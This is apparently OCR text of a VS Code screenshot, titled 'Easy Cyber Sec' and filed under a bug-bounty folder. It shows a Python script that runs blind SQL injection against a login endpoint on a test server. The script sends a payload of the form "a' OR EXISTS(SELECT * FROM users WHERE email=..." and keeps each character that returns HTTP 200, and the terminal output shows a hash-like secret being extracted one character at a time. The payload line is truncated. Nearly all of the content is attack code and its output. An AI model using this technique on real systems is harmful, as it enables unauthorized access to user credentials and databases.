 File Edit Selection View Go Debug Terminal Help ● sql_script.py - Visual Studio Code
Welcome sql_script.py ●
C: > Users > User > Desktop > Ecs Bug Bounty > sql_script.py > ...
EASY
CYBER
SEC
1 import requests
2
3 a = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789$"
4
5 b = ''
6 while True:
7 for i in range (len(a)):
8 r = requests.post("http://ecs-test-server.com:3000/rest/user/login", json={"email":"a' OR EXISTS(SELECT * FROM users WHERE email='a
9 if r.status_code == 200 :
10 b += str(a[i])
11 print (b)
12
13 else:
14 continue
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL 1: python
0192023a7bBD73250
0192023a7bBD732505
0192023a7bBD7325051
0192023a7bBD73250516
0192023a7bBD73250516f
0192023a7bBD73250516f0
0192023a7bBD73250516f06
0192023a7bBD73250516f069
0192023a7bBD73250516f069d
0192023a7bBD73250516f069df
0192023a7bBD73250516f069df1
0192023a7bBD73250516f069df18
0192023a7bBD73250516f069df18b
0192023a7bBD73250516f069df18b5
0192023a7bBD73250516f069df18b50
0192023a7bBD73250516f069df18b500
1
1
Python 3.7.5 64-bit 0 0 Ln 14, Col 22 Spaces: 4 UTF-8 CRLF Python
Type here to search ENG 7:00 AM
16/12/2019 5